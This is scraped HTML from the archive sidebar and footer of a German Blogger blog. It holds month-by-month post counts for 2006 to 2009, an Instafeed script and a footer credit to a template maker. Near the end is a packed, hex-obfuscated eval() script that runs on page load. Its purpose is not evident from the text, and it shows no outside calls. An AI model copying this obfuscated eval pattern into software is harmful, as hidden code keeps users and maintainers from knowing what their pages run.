<span class='post-count' dir='ltr'>
                    (
                    47
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    42
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    48
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>
                    (
                    272
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    37
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    33
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    43
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    34
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    27
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    18
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>
                    (
                    19
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Seiten</h2>
<div class='widget-content navlist'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>
mentions légales:
</h2>
<div class='widget-content'>
<span =""  style="color:#c0c0c0;">Dies ist ein deutschsprachiges Angebot aus Frankreich.<br />mentions légales:<br />Tetebrec - Atelier für Erzählkunst &amp; Kommunikation Petra van Cronenburg -  mehr im offiziellen Impressum meiner Website, dieses Blog ist eingestellt und dient nur noch als Archiv. </span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch https://michaelynch.com Licensed under the MIT license
